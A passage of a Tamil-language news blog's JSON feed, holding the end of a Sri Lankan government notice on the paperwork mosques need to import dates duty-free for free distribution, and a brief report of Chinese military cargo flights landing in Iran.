style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E8. பேரித்தப்பழங்களுக்காக வழங்கப்படும் Bill of Lading இல் பேரித்தப்பழத்தின் அளவு கிலோகிராமில் (Kilogram) கூறப்படவில்லை எனின் திணைக்களத்திற்கு சமர்ப்பிக்கும் கடிதத்தில் பேரித்தப்பழத்தின் அளவு (கிலோகிராம்) குறிப்பிடல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E9. பேரித்தப்பழங்களுக்காக வழங்கப்படும் Bill of Lading இல் பேரித்தப்பழம் என்று குறிப்பிடப்படாமல் காணப்பட்டால், சத்தியக்கடதாசி (Affidavit) சமர்ப்பிக்கப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10. பள்ளிவாசலினால் பேரித்தப்பழங்கள் விநியோகிப்படும் நபர்கள் மற்றும் விநியோகிப்படும்\u0026nbsp; அளவு\u0026nbsp; சமபந்தமாக\u0026nbsp; குறிப்பிடப்படும் ஆவணம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E11. பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவதற்கு திணைக்களத்தினால் ஒவ்வொறு மாவட்டங்களிலும் நியமிக்கப்பட்டுள்ள கள உத்தியோகத்தர்களின் சிபாரிசு கடிதம் சமர்ப்பிக்கபடல் வேண்டும். அதில் கட்டாயம்; கள உத்தியோகத்தரகளின்; கண்கானிப்பில் விநியோகிப்படுவதனையும் பேரித்தப்பழம் பெற்றுக் கொண்டவர்களின் பெயர் மற்றும் கையொப்பம் பெற்று அதன் மூலப் பிரதி திணைக்களத்திற்கு சமர்ப்பிக்கப்படுவதனையும் உறுதிப்படுத்தல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E12. திணைக்களத்தினால் வழங்கப்படும் ஒப்பந்தப் படிவத்தில் பள்ளிவாசல் தலைவர் அல்லது செயலாளர் அல்லது பொருளாளர் கையொப்பம் மற்றும் கைநாட்டு இடல் வேண்டும்.\u0026nbsp; \u0026nbsp; \u0026nbsp;(தமது பதவி நிலையினை உறுதிப்படுத்தும் ஆவணம் சமரப்பிக்கப்படல் வேண்டும்)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; அல்லது அவர்களினால் அதிகாரம் வழங்கப்பட்ட நம்பிக்கையாளர் ஒருவரினால் கையொப்பம் மற்றும் கைநாட்டு இடல் வேண்டும். மேலும் இரண்டு நபர்களினால் சாட்சி கையொப்பமிடல் வேண்டும் அதில் ஒருவர் (Consignee) ஆக இருத்தல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E13. மேல் குறிப்பிடப்பட்டுள்ள அனைவரினதும் அடையாள அட்டைகளின் பிரதிகள் சமர்ப்பிக்கப்படல் வேண்டும்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமேல் குறிப்பிடப்பட்டுள்ள சகல ஆவணங்களும் திணைக்களத்திற்கு சமர்ப்பிக்கப்பட்டு அவை பரிசீலிக்கப்பட்டதன் பின்னரே திணைக்களத்தின் கடிதம் வழங்கப்படும். அக்கடிதத்திற்கமையவே புத்தசாசன, மத மற்றும் கலாச்சார அமைச்சின் கடிதம் பெற்று சுங்கத் திணைக்களத்திலிருந்து பேரித்தப்பழங்களை 1 ரூபாய் வரி செலுத்தி விடுவித்துக் கொள்ள முடியும் என்பதை தெரிவித்துக் கொள்கிறேன்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eஎம்.எஸ்.எம். நவாஸ்\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eபணிப்பாளர்\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eமுஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களம்\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8195815772957775089\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_28.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8195815772957775089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8195815772957775089"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_28.html","title":" இலவசமாக விநியோகிப்பதற்காக பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவது தொடர்பாக..."}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj232AP2qy7YUoKMCBri9YXxQlQUkoaPtWQFJg1c3mwtli6UQUdk_7uqhNVRdix74e-2JCkipS1wf4MQjFXa1v_qKn0bNI4-AaknxoSRShODzcIGLfZ-Dl-MG8pxn7k6Lwy5jSehuhvVHxdSxB-Slrr7BRCj8hnXB93IF5YC-lQ-pw_Z5-4WtcUiN9PPw9J\/s72-c\/616023644_1333814242106945_267714993243446222_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-702140374803140260"},"published":{"$t":"2026-01-20T15:32:00.007+01:00"},"updated":{"$t":"2026-01-20T15:32:58.898+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"56 மணி நேரத்தில் 16 சீன ராணுவ சரக்கு விமானங்கள் ஈரானில் தரையிறங்கியுள்ளன"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaiUxFxyhMELTU7OyyGPzUA_Ac8VQkZI8bGWa6HlV9E-2JZQNuTFdirhhP-71-SlUpKgq9uJ8D0pTrpW__UfoVX9E_dXDSaOzogJR_77zn6taJszQsnEFbcDNstNQlARL8-6l6ZMXWUAB6-tA_C2TX84ImvXsDBZf3oUMVeCceO1OiRk3CWcEVZLBvemZO\/s1920\/616955213_1333723278782708_7963648625423635068_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaiUxFxyhMELTU7OyyGPzUA_Ac8VQkZI8bGWa6HlV9E-2JZQNuTFdirhhP-71-SlUpKgq9uJ8D0pTrpW__UfoVX9E_dXDSaOzogJR_77zn6taJszQsnEFbcDNstNQlARL8-6l6ZMXWUAB6-tA_C2TX84ImvXsDBZf3oUMVeCceO1OiRk3CWcEVZLBvemZO\/s16000\/616955213_1333723278782708_7963648625423635068_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eவெறும் 56 மணி நேரத்தில் 16 சீன ராணுவ சரக்கு விமானங்கள் ஈரானில் தரையிறங்கியுள்ளன, இது இந்த குறுகிய காலத்தில் இதுவரை பதிவு செய்யப்படாத மிகப்பெரிய பரிமாற்றமாகும்\u0026nbsp; என சர்வதேச ஊடகங்கள் தகவல்\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/702140374803140260\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/56-16.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/702140374803140260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/702140374803140260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/56-16.html","title":"56 மணி நேரத்தில் 16 சீன ராணுவ சரக்கு விமானங்கள் ஈரானில் தரையிறங்கியுள்ளன"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaiUxFxyhMELTU7OyyGPzUA_Ac8VQkZI8bGWa6HlV9E-2JZQNuTFdirhhP-71-SlUpKgq9uJ8D0pTrpW__UfoVX9E_dXDSaOzogJR_77zn6taJszQsnEFbcDNstNQlARL8-6l6ZMXWUAB6-tA_C2TX84ImvXsDBZf3oUMVeCceO1OiRk3CWcEVZLBvemZO\/s72-c\/616955213_1333723278782708_7963648625423635068_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});